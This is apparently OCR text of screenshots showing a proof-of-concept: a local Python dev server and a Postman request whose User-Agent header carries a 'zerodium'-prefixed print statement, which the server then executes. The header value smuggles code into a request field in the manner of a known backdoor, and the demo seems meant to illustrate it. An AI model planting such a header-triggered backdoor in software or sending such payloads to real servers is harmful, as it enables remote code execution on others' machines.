 python sample.py
❯ python sample.py
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on (Press CTRL+C to quit)
print("I just ran code on your machine")
I just ran code on your machine
127.0.0.1 - - [18/Oct/2021 22:10:21] "GET / HTTP/1.1" 200 -
Postman
Explore
Search Postman
GET http://0.0.0.0:8080/
No Environment
http://0.0.0.0:8080/
Save
GET
http://0.0.0.0:8080/
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Postman-Token <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.28.4
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
User-Agent zerodiumprint("I just ran code on your machine")